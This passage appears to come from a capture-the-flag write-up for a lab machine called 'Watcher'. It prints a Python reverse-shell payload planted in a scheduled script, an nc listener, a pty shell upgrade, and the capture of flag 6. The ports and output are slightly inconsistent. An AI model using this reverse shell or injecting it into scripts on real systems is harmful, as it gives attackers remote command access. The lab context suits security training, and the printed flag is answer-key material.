 cat cmd.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.8.26.217",4242))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
def get_command(num):
    if(num == "1"):
        return "ls -lah"
    if(num == "2"):
        return "id"
    if(num == "3"):
        return "cat /etc/passwd"
You should now have a reverse shell as will. Let's get the flag:
kali@kali:/data/Watcher/files$ rlwrap nc -nlvp 5555
8.50.72] from (UNKNOWN) [10.10.85.119] 45636
python3 -c "import pty;pty.spawn('/bin/bash')"
will@watcher:~/scripts$ id
id
uid=1000(will) gid=1000(will) groups=1000(will),4(adm)
cd /home/will
cd /home/will
will@watcher:/home/will$ cat flag_6.txt
cat flag_6.txt
FLAG{but_i_thought_my_script_was_secure}
Flag #6: FLAG{but_i_thought_my_script_was_secure}